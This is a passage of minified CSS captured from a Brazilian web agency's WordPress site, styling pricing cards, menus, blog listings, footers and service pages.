255 / .1);border-radius:15px;margin:30px;transition:0.5s}.card-planos:nth-child(2) .box .content a{background:#e91e63}.card-planos:nth-child(3) .box .content a{background:#23c186}.card-planos .box{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background:#EFEFEF;border-radius:15px;display:flex;justify-content:center;align-items:center;overflow:hidden;transition:0.5s}.card-planos .box:hover{transform:translateY(-50px)}.card-planos .box:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgb(255 255 255 / .03)}.card-planos .box .content{padding:20px;text-align:center}.card-planos .box .content h2{position:absolute;top:-10px;right:30px;font-size:8rem;color:rgb(255 255 255 / .1)}.card-planos .box .content h3{font-weight:600;font-size:1.8rem;color:orange;z-index:1;transition:0.5s;margin-bottom:15px}.card-planos .box .content p{font-size:1rem;font-weight:300;color:#212529;z-index:1;transition:0.5s}.card-planos .box .content a{position:relative;display:inline-block;padding:9px 22px 13px 22px;border-radius:5px;text-decoration:none;color:#212529;margin-top:20px;box-shadow:0 10px 20px rgb(0 0 0 / .2);transition:0.5s}.col.preco.text-center{display:flex}h1.price-plano{font-size:38px;font-weight:600;padding-left:6%;padding-right:2%}img.icon-check.w-100{width:6%!important}a.btn.btn-danger{border-radius:50rem!important;color:#616368;background-color:#FCAE61;border-color:#FCAE61}a.btn.btn-danger:hover{background-color:#fcba79;border-color:#fcb671}a.btn.btn-danger-smart{border-radius:50rem!important;color:#fff!important;background-color:#40975F;border-color:#40975F}a.btn.btn-danger-smart:hover{background-color:#368051;border-color:#33794c}a.btn.btn-danger-business{border-radius:50rem!important;color:#fff!important;background-color:#1F1534;border-color:#1F1534}a.btn.btn-danger-business:hover{background-color:#1a122c;border-color:#19112a}.text-secondary{color:#212529!important}h3.title-plano-smart{color:#008000!important}h3.title-plano-business{color:#242F51!important}.accordion-button{font-size:19px;font-weight:600;color:#242F51;background-color:#F5F7FA}.accordion-button:not(.collapsed){font-size:19px;font-weight:600;color:#242F51}h1.title-faq{font-weight:600}h3.title-depoimento{color:#242F51;font-weight:600}.my-3{margin-left:7%}img.user-depoimento.w-100{width:28%!important}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-left-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zm3.5 7.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-right-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM4.5 7.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z'/%3E%3C/svg%3E")}.carousel-control-prev{left:auto;right:45px}.mt-sm-n5{margin-top:-3rem!important}.position-relative{position:relative!important}img.img-algumas-funcionalidades.w-100{width:90%!important}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9
body_size: 3557
content:
@media (min-width:280px) and (max-width:912px){.page-id-6049 .section_slide{margin-top:80px;width:100%}h1.text_banner{font-size:13px;padding-top:102px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo.pt-3{top:32px}#menu-menu{position:relative;z-index:9999}.sub-menu_ativo{visibility:visible!important}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding-left:10px;padding-right:10px;text-decoration:none;color:#fff}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .menu li{text-align:center;padding:10px 0 10px 0px!important}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center!important;list-style:none;margin:0}#menu_principal .sub-menu{width:100%;display:none;justify-content:center;padding:10px 0 0 0;margin:0;z-index:10;top:70px;left:0;background-color:#000;border-top:none}#menu_principal ul.sub-menu_ativo{display:block}#menu_principal .sub-menu .sub-menu{display:grid;width:auto;position:static;z-index:10;border-top:none}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px}#menu_principal .btn_menu_principal:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url(/wp-content/themes/kastersite/assets/img/burguer.png);background-size:20px}#section_nossos_servicos h2{font-weight:400;text-align:center}#section_nossos_servicos h3{color:#535353}#section_nossos_servicos a p{font-size:15px;color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:10px}#section_nossos_servicos p{color:#000}#section_nossos_servicos .p_titulo_nossos_servicos{display:none}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:20px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_servicos .d-flex{display:inherit!important}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .cards_nossos_clientes{display:inherit!important}#section_nossos_clientes .cards_nossos_clientes .card{width:150px;height:150px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;border:1px solid #000}#section_nossos_clientes .btn:hover{border:none;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8)}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:10px}#section_ultimas_blog .card{border:none;position:relative;margin:20px auto auto auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:auto}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .menu_footer ul{margin:20px 0 20px 0px!important;text-align:center;list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .redes_sociais_footer{margin:auto!important}#footer .redes_sociais_footer img{width:200px;height:auto}#footer .d-flex{display:inherit!important}#footer .wp-block-social-links{justify-content:center!important}#footer p{font-size:11px;font-weight:400}.copyright_footer p a:hover{color:#F60}#footer .all_menus_footer ul li{margin:10px 0 10px 0px!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:300px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{margin:20px 0 20px 0;width:150px;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700;text-align:center!important}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:center!important}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{display:block;width:100%}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}.quero_ser_kaster p{font-size:24px}.quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .d-flex{display:inherit!important}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%;display:flex!important}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn{margin-bottom:50px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes .cards_nossos_clientes{display:inherit!important}#page_clientes .cards_nossos_clientes .card{width:150px;height:150px}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#adadad}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500}#page_blog .linha{height:3px;width:100%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:20%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 40px 5px 40px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px}#page_blog .linha_curiosidades{height:3px;width:100%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:center}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#adadad}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:center}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#form_page_materiais .d-flex{display:inherit!important}#form_page_materiais .w-50{width:inherit!important}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .wpcf7-spinner{display:none!important}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .d-flex{display:inherit!important}#page_contato h3{color:#000}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato .texto_radio p{text-align:center}#page_contato .radios_form{display:flex;justify-content:center}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_produtos{margin-top:150px}#page_produtos p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_produtos .bg_vender{background-color:#009586}#page_produtos h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_produtos .plataforma_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_produtos .plataforma_k_vendas{background-color:#EFEFEF}#page_produtos .plataforma_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .plataforma_k_vendas .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_k_vendas .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_k_vendas .img_page_produtos{width:250px;height:auto;margin-bottom:30px}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_ecommerce_k_shop .img_page_produtos{width:250px;height:auto}#page_criacao_e_desenvolvimento{margin-top:150px}#page_criacao_e_desenvolvimento p,#page_criacao_e_desenvolvimento li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_criacao_e_desenvolvimento .sections_criacao_e_desenvolvimento h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_criacao_e_desenvolvimento .img_page_produtos{width:100%;height:auto;margin:5px 0 5px 0}#page_criacao_e_desenvolvimento .bg_cinza{background-color:#EFEFEF}#page_criacao_e_desenvolvimento .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_hospedagem_e_manutencao{margin-top:150px}#page_hospedagem_e_manutencao p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_hospedagem_e_manutencao .bg_vender{background-color:#009586}#page_hospedagem_e_manutencao h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_hospedagem_e_manutencao .hospedagem_de_sites h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_hospedagem_e_manutencao .hospedagem_wordpress{background-color:#EFEFEF}#page_hospedagem_e_manutencao .hospedagem_wordpress h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_wordpress .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_magento .img_page_produtos{width:100%;height:auto}#page_consultoria_ecommerce{margin-top:150px}#page_consultoria_ecommerce p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_consultoria_ecommerce .bg_vender{background-color:#009586}#page_consultoria_ecommerce h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_consultoria_ecommerce .consultoria_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso{background-color:#EFEFEF}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_k_vendas{margin-top:150px}#page_k_vendas ul{list-style:none;padding:0!important}#page_k_vendas p,#page_k_vendas li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_k_vendas .fa-check{color:#F60}#page_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_k_vendas .img_page_k_vendas_cel{margin-top:30px;width:200px;height:auto}#page_k_vendas .img_page_k_vendas{width:100%;height:auto}#page_k_vendas .bg_cinza{background-color:#EFEFEF}#page_k_vendas .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_ecommerce_k_shop{margin-top:150px}#page_ecommerce_k_shop ul{list-style:none;padding:0!important}#page_ecommerce_k_shop p,#page_ecommerce_k_shop li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_ecommerce_k_shop .fa-check{color:#F60}#page_ecommerce_k_shop h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_ecommerce_k_shop .img_page_k_vendas{width:100%;height:auto}#page_ecommerce_k_shop .bg_cinza{background-color:#EFEFEF}#page_ecommerce_k_shop .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto;margin:30px 0 30px 0}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center 